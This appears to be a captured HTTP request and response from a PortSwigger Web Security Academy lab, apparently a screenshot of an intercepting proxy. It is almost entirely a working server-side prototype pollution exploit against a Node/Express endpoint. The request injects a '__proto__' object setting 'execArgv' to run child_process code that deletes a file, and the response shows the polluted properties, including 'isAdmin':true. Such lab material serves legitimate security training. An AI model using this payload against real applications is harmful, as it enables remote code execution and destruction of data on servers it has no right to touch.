 Request
Pretty Raw Hex
\n
1 POST /my-account/change-address HTTP/2
2 Host: 0a63000203f4279284feb91b005600e9.web-security-academy.net
3 Cookie: session=IQNyCHa0dn7ExvbSuYu9GVi8TpkOp5yP
4 Content-Length: 292
5 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
9 Content-Type: application/json;charset=UTF-8
10 Accept: */*
11 Origin: https://0a63000203f4279284feb91b005600e9.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a63000203f4279284feb91b005600e9.web-security-academy.net/my-account?
id=wiener
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQ",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"IQNyCHa0dn7ExvbSuYu9GVi8TpkOp5yP",
21 "__proto__":{
22 "execArgv":[
23
"--eval=require('child_process').execSync('rm /home/carlos/morale.txt')
"
24 ]
25 }
26 }
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"2c2-I3Tx/K2MTqwOATiBB2Nn+s1AKEc"
6 Date: Wed, 09 Oct 2024 13:31:16 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 706
10
11 {
12 "username":"wiener",
13 "firstname":"Peter",
14 "lastname":"Wiener",
15 "address_line_1":"Wiener HQ",
16 "address_line_2":"One Wiener Way",
17 "city":"Wienerville",
18 "postcode":"BU1 1RP",
19 "country":"UK",
20 "cadf19d0":"foo",
21 "isAdmin":true,
22 "head":false,
23 "f1a987bd":"foo",
24 "1452b7d3-fed3-4cdf-b7b0-3ca9efac2ae6":"d5a347a2",
25 "status":0,
26 "json spaces":10,
27 "exposedHeaders":[
28 "f1e3f7a9"
29 ],
30 "execArgv":[
31 "--eval=require('child_process').execSync('rm /home/carlos/morale.txt')"
32 ]
33 }